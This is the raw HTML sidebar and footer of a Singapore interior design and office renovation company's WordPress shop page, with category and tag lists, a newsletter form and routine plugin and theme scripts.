	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="67374"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="452c2b232a052c2b2120362c222b2824372e20312c2b22362037332c2620366b262a286b3622">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/revit-architecture-using-option-sets-to-compare-interior-and-room-design-alternatives/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_26dd0dbc6e3f4c8043749885523d6a25" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0e98eb676f94c3d4d539ad2a-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_26dd0dbc6e3f4c8043749885523d6a25";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1564545051');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/5749f0200a1118f198205a7367c83cca.gif">
		<script type="0e98eb676f94c3d4d539ad2a-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="0e98eb676f94c3d4d539ad2a-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'9c78fbb506',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="0e98eb676f94c3d4d539ad2a-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="0e98eb676f94c3d4d539ad2a-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
